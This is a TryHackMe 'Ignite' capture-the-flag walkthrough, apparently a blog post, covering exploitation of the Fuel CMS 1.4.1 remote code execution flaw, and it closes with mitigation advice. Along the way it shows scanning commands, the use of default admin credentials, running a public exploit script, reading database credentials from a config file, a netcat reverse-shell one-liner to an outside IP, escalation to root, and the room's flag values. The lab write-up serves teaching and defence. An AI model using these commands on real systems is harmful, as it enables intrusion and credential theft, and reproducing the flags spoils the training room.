Table of Contents
- Enumeration
- Vulnerability Discovery
- Understanding the Exploit
- Exploit Execution
- Post Exploitation
- Privilege Escalation
- Mitigation and Defense
In this TryHackMe Ignite room walkthrough, I exploit a Remote Code Execution (RCE) vulnerability in Fuel CMS version 1.4.1 (CVE-2018-16763). The objective was to gain command execution on the target, understand how the exploit works, and identify ways to defend against such vulnerabilities. This walkthrough covers not only how to gain remote command execution but also how to escalate privileges using credential reuse via misconfigured application credentials to achieve root access.
Enumeration
The first step was to identify open ports and services running on the target machine.
nmap -p- -T4 -vv 10.10.95.244

The scan revealed that port 80 was open and running Apache httpd 2.4.18.
After discovering that port 80 was open, I entered the target’s IP address in the browser. This revealed the Fuel CMS Getting Started page, which disclosed:
- The CMS version (1.4.1)
- Details about installation and configuration directories
I performed a service enumeration scan to gather more information.
nmap -sC -sV -p80 10.10.95.244

Findings:
- The web service was hosting FUEL CMS
- robots.txt contained one disallowed entry: /fuel (the CMS login page)


Navigating to /fuel presented the login portal.

The Getting Started page revealed default credentials:

I logged in successfully and gained access to the Fuel CMS admin dashboard. After browsing through Pages, Blocks, Assets, Users, and Settings, there were no immediate points for further exploitation.

Vulnerability Discovery
The target was running Fuel CMS 1.4.1, which is known to have a Remote Code Execution (RCE) vulnerability.
A Google search quickly led me to Exploit-DB:


I also found the same exploit using searchsploit:
searchsploit fuel cms

searchsploit -m php/webapps/50477.py
Understanding the Exploit
This vulnerability lies in improper input validation on the filter parameter in the /fuel/pages/select/ endpoint. It allows arbitrary PHP code injection, resulting in Remote Code Execution (RCE).
- Root Cause: Lack of input validation in the filter parameter
- Security Impact: Execution of arbitrary system commands by an unauthenticated attacker
Exploit Execution
After importing the exploit code locally, I executed it against the target.
python3 50477.py -u http://10.10.95.244
The exploit provided an interactive shell-like interface. I ran the following commands to confirm remote code execution:
ls
sudo -l
whoami
id

During this phase, I observed some unusual behavior. Running sudo -l returned the word system instead of the expected output. This was likely due to the exploit leveraging the PHP system() function, causing inconsistent responses.
Despite this, I confirmed command execution as the www-data user.
Post Exploitation
Once confirmed as the www-data user, I enumerated the environment.

I recalled the CMS homepage mentioned that database credentials were located in: fuel/application/config/database.php
I accessed the file and retrieved the credentials.
cat fuel/application/config/database.php


With these credentials, an attacker could:
- Access the backend database
- Dump sensitive data
- Attempt credential reuse for privilege escalation
Further enumeration revealed a flag in /home/www-data/:
ls /home/www-data
cat /home/www-data/flag.txt
Contents of flag.txt:
6470e394cbf6dab6a91682cc8585059b

For stability, I spawned a reverse shell using nc:
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.2.119.123 1234 > /tmp/f
Privilege Escalation
I attempted to escalate privileges to the root user.
Running su root gave me the error:
“must be run from a terminal”
I fixed this by spawning a pseudo-terminal:
python -c 'import pty; pty.spawn("/bin/sh")'

I then retried su root using the database credentials:

Successful! I was now root.
id
cat /root/root.txt
I retrieved the root flag from /root/root.txt:
Root flag:
b9bbcb33e11b80be759c4e844862482d
Mitigation and Defense
To prevent similar attacks:
Patch Management
- Regularly update to the latest version of Fuel CMS. This vulnerability is fixed in versions above 1.4.1.
Input Validation
- Sanitize and validate all user inputs, especially in query parameters.
Disable Dangerous PHP Functions
- In your php.ini, disable functions such as eval(), system(), and exec() unless absolutely necessary. Test thoroughly to ensure application functionality.
Least Privilege Principle
- Run services with the least privileges necessary. Limit access to sensitive directories and files.
Web Application Firewall (WAF)
Use WAFs to detect and block malicious payloads before they reach the application.
This Ignite room was a solid reminder that poor coding practices and outdated software expose serious vulnerabilities. Simple input validation failures can lead to complete system compromise.
➡️ Stay patched. Stay vigilant.
🙌 Thanks for reading! Follow me for more hands-on cybersecurity content, CTF write-ups, and practical tutorials.
🔗 TryHackMe Ignite Room 🛡️ #NotesByNisha | #TryHackMe | #CTF | #PenetrationTesting | #RedTeam | #CyberSecurity

